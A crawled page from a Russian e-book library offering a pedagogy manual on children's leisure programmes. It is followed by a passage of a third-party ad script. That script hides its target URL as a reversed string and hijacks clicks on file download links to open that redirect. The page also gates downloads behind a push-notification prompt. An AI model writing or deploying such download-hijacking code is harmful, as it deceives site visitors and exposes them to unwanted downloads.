

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fb2lib.ru/obshchee-srednee-obrazovanie/dosugovye-programmy-dlya-detey-i-podrostkov/
body_size: 5758
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr" xmlns="http://www.w3.org/1999/xhtml">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<meta charset="UTF-8">
		
		<title>FB2Lib » Малыхина Л.Б.:  Досуговые программы для детей и подростков: Проектирование. Реализация. Экспертиза - Старейшая электронная библиотека</title>
		<meta name="description" content="В пособии рассматривается широкий круг вопросов, связанных с организацией внеурочной… образованием, преподавателям учреждений постдипломного педагогического образования. " />
		<meta name="keywords" content="fb2, epub, образование, программа, педагог, деятельность, учреждение, реализация, экспертиза, проектирование, директор, стандарт, внедрение, заместитель, общее, среднее, образование" />
		<link rel="stylesheet" type="text/css" href="/css/index.css" media="all">
	</head>
	<body>
		<div id="wrapper">
			
			<header>
	<h1><a href="https://fb2lib.ru/" id="logo">FB2Lib<span>Старейшая электронная библиотека</span></a></h1>
	
	<ul id="nav">
		<div id="producer">Название</div>
		<div id="name">Автор</div>
		<div id="kniga">Издательство</div>
		<div id="lang">Год</div>
	</ul>
	
	<form method="get" action="https://fb2lib.ru/wordpress/search.php" id="search_adv">
		<input value="" class="search_adv" name="bookName" type="text" style="width:315px;">
		<input value="" class="search_adv" name="name" type="text" style="width:225px;">
		<input value="" class="search_adv" name="producer" type="text" style="width:225px;">
		<input name="s" value="1" type="hidden">
		<input value="" class="search_adv" name="year" style="width: 55px;" maxlength="4" pattern="[0-9]{4,}">
		<input name="submit" class="go" value="Найти" type="submit">
		
	</form>
	
</header>
			<section id="middle">
				<div id="content">			
					<article class="post" itemscope itemtype="https://schema.org/Book">
						<div id="crumbs">
							<a href="https://fb2lib.ru/" title="FB2Lib.ru - Старейшая электронная библиотека">Главная</a> » <a href="https://fb2lib.ru/category/" title="Просмотреть все записи в рубрике «Жанры»">Жанры</a> » <a href="https://fb2lib.ru/category/o/" title="Просмотреть все записи в рубрике «О»">О</a> » <a href="https://fb2lib.ru/obshchee-srednee-obrazovanie/" title="Просмотреть все записи в рубрике «Общее среднее образование»">Общее среднее образование</a>
						</div>				
						
						<h2><a title="Малыхина Л.Б.: Досуговые программы для детей и подростков: Проектирование. Реализация. Экспертиза">Малыхина Л.Б.: <span itemprop="name">Досуговые программы для детей и подростков: Проектирование. Реализация. Экспертиза</span></a></h2>
						
						<div class="pmeta"></div>
			
						<div class="entry">
			
							<a class="thickbox">
								<p>
									<img itemprop="image" class="alignleft" src="https://fb2lib.ru/obshchee-srednee-obrazovanie/dosugovye-programmy-dlya-detey-i-podrostkov/dosugovye-programmy-dlya-detey-i-podrostkov.jpg" alt="Малыхина Л.Б.: Досуговые программы для детей и подростков: Проектирование. Реализация. Экспертиза" title="Малыхина Л.Б.: Досуговые программы для детей и подростков: Проектирование. Реализация. Экспертиза" width="150" /> 
								</p>
							</a>
							
							

<div id="privatBut"></div>
<script src="https://privatms.com/but.js?u=4&s=6"></script>

							<pre style="margin-bottom:5px;">(<span itemprop="bookFormat">fb2</span>, <span itemprop="numberOfPages">166</span> страниц, 840 Kb)</pre>
														<p>
								<span>Жанр: <a href="https://fb2lib.ru/obshchee-srednee-obrazovanie/" itemprop="genre">Общее среднее образование</a></span><br />								<span>Издательство: <a href="https://fb2lib.ru/uchitel-2/" itemprop="bookEdition">Учитель</a>, <span itemprop="copyrightYear" class="date_value">2026</span></span>							</p>
														<div>
								<span itemprop="description">В пособии рассматривается широкий круг вопросов, связанных с организацией внеурочной деятельности как элемента основной образовательной программы, развитием и применением идей проектной деятельности в системе дополнительного образования детей и подростков. Раскрывается весь спектр особенностей организованного досуга, описаны технологические приемы, используемые при проектировании, реализации и экспертизе досуговых программ в условиях внедрения Федеральных государственных образовательных стандартов. Адресовано педагогам дополнительного образования, заместителям директора по УВР, педагогам-организаторам, учителям школ, лицеев, гимназий, а также руководителям учреждений дополнительного образования детей, специалистам органов управления образованием, преподавателям учреждений постдипломного педагогического образования.</span>

							




								<div class="content">
									<div class="button-wrapper">
										<h5>Скачать книгу</h5>
																				<a href="https://fb2lib.ru/download/zip/malykhina-l-b--dosugovye-programmy-dlya-detey-i-podrostkov.fb2.zip" alt="Скачать книгу «Досуговые программы для детей и подростков: Проектирование. Реализация. Экспертиза» в формате ZIP (110 Kb)" title="Скачать книгу «Досуговые программы для детей и подростков: Проектирование. Реализация. Экспертиза» в формате ZIP (110 Kb)" data-ofga-link class="a-btn"><span class="a-btn-symbol"></span><span class="a-btn-text" >.FB2.ZIP</span><span style="display:none;" itemprop="bookFormat">zip</span><span class="a-btn-slide-text"></span><span class="a-btn-slide-icon"></span></a>
										<a href="https://fb2lib.ru/download/epub/malykhina-l-b--dosugovye-programmy-dlya-detey-i-podrostkov.epub" alt="Скачать книгу «Досуговые программы для детей и подростков: Проектирование. Реализация. Экспертиза» в формате ePUB (325 Kb)" title="Скачать книгу «Досуговые программы для детей и подростков: Проектирование. Реализация. Экспертиза» в формате ePUB (325 Kb)" data-ofga-link class="a-btn"><span class="a-btn-symbol"></span><span class="a-btn-text" >.ePUB</span><span style="display:none;" itemprop="bookFormat">epub</span><span class="a-btn-slide-text"></span><span class="a-btn-slide-icon"></span></a>
										<a href="https://fb2lib.ru/download/pdf/malykhina-l-b--dosugovye-programmy-dlya-detey-i-podrostkov.pdf" alt="Скачать книгу «Досуговые программы для детей и подростков: Проектирование. Реализация. Экспертиза» в формате PDF (1 421 Kb)" title="Скачать книгу «Досуговые программы для детей и подростков: Проектирование. Реализация. Экспертиза» в формате PDF (1 421 Kb)" data-ofga-link class="a-btn"><span class="a-btn-symbol"></span><span class="a-btn-text" >.PDF</span><span style="display:none;" itemprop="bookFormat">pdf</span><span class="a-btn-slide-text"></span><span class="a-btn-slide-icon"></span></a>
										<a href="https://fb2lib.ru/download/djvu/malykhina-l-b--dosugovye-programmy-dlya-detey-i-podrostkov.djvu" alt="Скачать книгу «Досуговые программы для детей и подростков: Проектирование. Реализация. Экспертиза» в формате DjVu (558 Kb)" title="Скачать книгу «Досуговые программы для детей и подростков: Проектирование. Реализация. Экспертиза» в формате DjVu (558 Kb)" data-ofga-link class="a-btn"><span class="a-btn-symbol"></span><span class="a-btn-text" >.DjVu</span><span style="display:none;" itemprop="bookFormat">djvu</span><span class="a-btn-slide-text"></span><span class="a-btn-slide-icon"></span></a>	
									</div>
								</div>

							</div>
							
						</div>			
					</article>
					
					<div id="respond">
						<h3>Добавить комментарий</h3>
						<p>Чтобы оставить комментарий вы должны <a href="https://fb2lib.ru/wordpress/wp-login.php?redirect_to=https://fb2lib.ru/obshchee-srednee-obrazovanie/dosugovye-programmy-dlya-detey-i-podrostkov/">авторизоваться</a> или <a href="https://fb2lib.ru/wordpress/wp-login.php?action=register&redirect_to=https://fb2lib.ru/obshchee-srednee-obrazovanie/dosugovye-programmy-dlya-detey-i-podrostkov/">зарегистрироваться</a>.</p>
					</div>
											<div id="respond">
																					<h3>Другие книги этого жанра</h3>							<aside style="float:left;">
								<ul>
																	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fb2lib.ru/obshchee-srednee-obrazovanie/metod-proektov-v-nachalnoy-shkole/">Общее среднее образование: Метод проектов в начальной школе: Система реализации</a></li>
																	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fb2lib.ru/obshchee-srednee-obrazovanie/federalnyy-gosudarstvennyy-obrazovatelnyy-standart-nachalnogo-obshchego-obrazovaniya/">Общее среднее образование: Федеральный государственный образовательный стандарт начального общего образования</a></li>
																	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fb2lib.ru/obshchee-srednee-obrazovanie/ezhednevnik-uchitelya/">Общее среднее образование: Ежедневник учителя</a></li>
																	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fb2lib.ru/obshchee-srednee-obrazovanie/klassnoe-rukovodstvo-2/">Общее среднее образование: Классное руководство: Новый взгляд на практику воспитания школьников</a></li>
																	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fb2lib.ru/obshchee-srednee-obrazovanie/pedagogicheskie-sovety-3/">Общее среднее образование: Педагогические советы</a></li>
																	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fb2lib.ru/obshchee-srednee-obrazovanie/zhizn-v-klasse/">Общее среднее образование: Жизнь в классе</a></li>
																	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://fb2lib.ru/obshchee-srednee-obrazovanie/informatika-10/">Общее среднее образование: Информатика: Развитие интеллекта школьников</a></li>
																</ul>
							</aside>
						</div>
									</div><!-- end #content -->
								<aside>
					<div class="sidebar" id="leftSidebar">
						
						
						<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus"></div>
						
			
						
						<form method="get" action="https://fb2lib.ru/wordpress/search.php" id="search">
						<input name="s" value="Поисковый запрос" onfocus="if(this.value=='Поисковый запрос') this.value='';" class="search" type="text">
						<input name="submit" value="Найти" class="go" type="submit">
						</form>
						
						<br>
			
						<div class="section">
							<h3>Авторизация</h3>
							<form name="loginform" id="authoriz" action="/wordpress/wp-login.php" method="post">
								<div>
									<label for="login">Логин:</label>
									<input name="log" value="" id="login" type="text">
								</div>
								<div>
									<label for="pass">Пароль:</label>
									<input name="pwd" value="" id="pass" type="password">
								</div>
								<div>
									<span id="remember"><label for="rememberme"><input name="rememberme" id="rememberme" value="forever" type="checkbox">Запомнить меня</label></span>
									<input name="submit" value="Войти" id="enter" type="submit">
								</div>
								<input name="redirect_to" value="" type="hidden">
								<div id="lost">
									<a href="https://fb2lib.ru/wordpress/wp-login.php?action=register">Регистрация</a> | <a href="https://fb2lib.ru/wordpress/wp-login.php?action=lostpassword">Забыли пароль?</a>
								</div>
							</form>
						</div>
						
						<!-- section -->
						
						<div class="section widget_text">			
							<div class="textwidget">
								<a href="https://lifemanual.life/out/eda338b62186c0905a83da4cec63e7ec.html" target="_blank"><img src="https://lifemanual.life/out/eda338b62186c0905a83da4cec63e7ec.jpg" width="227px" title="О чем не говорят конспирологи" alt="О чем не говорят конспирологи"></a>
							</div>
						</div>
						
						<!-- .section -->
			
						<div class="section widget_nav_menu">
							<h3>Полезное</h3>
							<div class="menu-container">
								<ul id="menu" class="menu" style="height: 60;">
									<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447866"><a href="https://fb2lib.ru/fb2-v-firefox.html">FB2 в Firefox</a></li>
									<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447867"><a href="https://fb2lib.ru/o-formate-fb2.html">О формате FB2</a></li>
									<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447869"><a href="https://fb2lib.ru/dlya-chteniya-knig-fb2.html">Для чтения книг fb2</a></li>
									<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447869"><a href="https://fb2lib.ru/pravila-sayta.html">Правила сайта</a></li>
								</ul>
							</div>
						</div>
						
						<!-- .section -->
			
						<div class="section widget_text">			
							<div class="textwidget"></div>
						</div>
						
						<!-- .section -->
			
						<div class="section widget_text">
							<h3>Правообладателям.</h3>			
							<div class="textwidget">
								<span style="color: rgb(255, 0, 0);">Если вы правообладатель книги и хотите убрать из библиотеки какую-либо книгу пишите на email: admin@fb2lib.ru</span>
							</div>
						</div>
						
						<!-- .section -->
			
						<div class="section widget_text">
							<h3> </h3>			
							<div class="textwidget">Администрация сайта не несет ответственности за рекламу, размещаемую на сайте.</div>
						</div>
						
						<!-- .section -->
			
					</div>
					
					
				</aside>
			</section>
			<!-- #middle -->
			<footer>
	<div> 
		Copyright © 2005-2026 <a href="https://fb2lib.ru/" title="FB2Lib">FB2Lib - Старейшая электронная fb2-библиотека</a> 
	</div>
	<p style="padding-top:10px;">
		<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(39685535, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/39685535" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
		<!-- LiveInternet counter --><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.8;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) +";h"+escape(document.title.substring(0,80)) +  ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!-- /LiveInternet -->
		
		<!-- Rambler counter --> <script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4444627"></script><noscript><a href="https://top100.rambler.ru/navi/4444627/"><img src="https://counter.rambler.ru/top100.cnt?4444627" alt="Rambler's Top100" border="0" /></a></noscript> <!-- //Rambler counter -->
		<!-- Rating@Mail.ru counter --> <script type="text/javascript"> var _tmr = window._tmr || (window._tmr = []); _tmr.push({id: "2815406", type: "pageView", start: (new Date()).getTime()}); (function (d, w, id) {if (d.getElementById(id)) return; var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id; ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js"; var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);}; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div style="position:absolute;left:-10000px;"><img src="//top-fwz1.mail.ru/counter?id=2815406;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" /></div></noscript> <!-- //Rating@Mail.ru counter --> <!-- Rating@Mail.ru logo --> <a href="https://top.mail.ru/jump?from=2815406"><img src="//top-fwz1.mail.ru/counter?id=2815406;t=479;l=1" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a><!-- //Rating@Mail.ru logo -->
	</p> 
	
	<p align="left">
	
	<noindex>
	
	</noindex>
	</p>
	
</footer>
		</div>
		<!-- #wrapper -->
		<div style="opacity: 0.8; position: absolute; top: 18px; right: 0px; display: none;" class="scroll-to-top-button"></div>
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
		<script type="text/javascript" src="/js/jqueryarrow.js"></script>
		<script type="text/javascript">// <![CDATA[
			$(document).ready(function(){
				$.autoScroll({
					scrollDuration: 2000,
					showDuration: 600,
					hideDuration: 300
				});
			});
		// ]]></script>


			<script async src="https://allstat-pp.ru/3030/0ca618ae53fb469ee3b42902e594a214375ace66.js"></script>

		<script> var $myBook = jQuery.noConflict(); $myBook(document).ready(function() { $myBook('a').click(function(event) { if (typeof $myBook(this).attr('data-ofga-link') !== 'undefined' || $myBook(this).attr('data-ofga-link') === '') { event.preventDefault(); var $myUrl = $myBook(this).attr('href'); $myBook.post('/obshchee-srednee-obrazovanie/dosugovye-programmy-dlya-detey-i-podrostkov/', {changepush:'1'}).done(function(data) { var readyPushProfit = setInterval(function () { if(typeof window.pushprofit === 'undefined') return; clearInterval(readyPushProfit); window.pushprofit.subscribeInit(); window.pushprofit.attach('subscribe', function() { window.location.href = $myUrl; }); window.pushprofit.attach('unsubscribe', function() { window.location.href = $myUrl; }); },30); }); } }); }); </script>
	
	

<script src="https://privatpps.com/privat.js?u=4&s=6"></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://privatpps.com/privat.js?u=4&s=6
body_size: 7968
content:


try {

    var privatObj = {

        dwnBtnStatus: "" == 1,

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (!this.dwnBtnStatus) return;

            var link = "02=emit&?2wHN/og/moc.tavirptfos//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&?2wHN/og/moc.tavirptfos//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "02=emit&?2wHN/og/moc.tavirptfos//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 